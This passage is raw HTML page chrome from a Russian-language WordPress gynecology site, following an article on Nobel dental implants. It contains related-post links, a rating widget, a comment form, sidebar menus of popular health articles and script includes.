https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Важные вопросы о ремонте холодильника</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/ryba-kak-nezamenimyj-istochnik-mikroelementov-dlya-organizma.html' title='Рыба как незаменимый источник микроэлементов для организма'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/04/392461_900x675-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Рыба как незаменимый источник микроэлементов для организма</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/osnovy-vybora-stereomikroskopa.html' title='Основы выбора стереомикроскопа'>
<span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Default Thumbnail" data-pin-nopin="true" data-lazy-src="https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" /><noscript><img src="https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></noscript></span><span class="yarpp-thumbnail-title">Основы выбора стереомикроскопа</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-2138" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="894fd83873"><img id="rating_2138_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2138, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2138_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2138, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2138_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2138, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2138_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2138, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2138_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2138, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2138_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2138, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2138_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2138, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2138_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2138, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2138_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2138, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2138_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2138, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Имплант Nobel Parallel CC под ключ с коронкой" /><meta itemprop="headline" content="Имплант Nobel Parallel CC под ключ с коронкой" /><meta itemprop="description" content="Продукция Nobel Biocare представляет собой ряд зубных имплантатов, которые производятся уже 40 лет. Nobel Biocare&mdash; самый надежный и лучший имплантат в мире и входит в тройку лучших брендов имплантатов..." /><meta itemprop="datePublished" content="2022-03-16T08:35:20+03:00" /><meta itemprop="dateModified" content="2022-03-16T08:35:20+03:00" /><meta itemprop="url" content="https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2138-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a3180a76c78d576fa7e1844ed6c8bc39" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='2138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="2138" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/pershij-vizit-pidlitka-do-ginekologa-yak-pidgotuvatis-i-chogo-ochikuvati.html">Перший візит підлітка до гінеколога: як підготуватись і чого очікувати</a>
									</li>
											<li>
					<a href="https://yginekologa.com/preventivnaya-mediczina-i-seksualnoe-zdorove-rol-obraza-zhizni-v-profilaktike-ippp.html">Превентивная медицина и сексуальное здоровье: роль образа жизни в профилактике ИППП</a>
									</li>
											<li>
					<a href="https://yginekologa.com/lor-i-detskaya-nevrologiya-pochemu-inogda-nuzhen-kompleksnyj-vzglyad.html">ЛОР и детская неврология: почему иногда нужен комплексный взгляд</a>
									</li>
											<li>
					<a href="https://yginekologa.com/nadijnij-advokat-u-lvovi-dlya-zahistu-vashih-prav.html">Надійний адвокат у Львові для захисту ваших прав</a>
									</li>
											<li>
					<a href="https://yginekologa.com/vyvod-mediczinskih-izdelij-na-rynok-klyuchevye-etapy-i-tipichnye-oshibki-proizvoditelej.html">Вывод медицинских изделий на рынок: ключевые этапы и типичные ошибки производителей</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/js/fotorama-24073223a1f70007943227c630c5d639.js' id='script-name-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
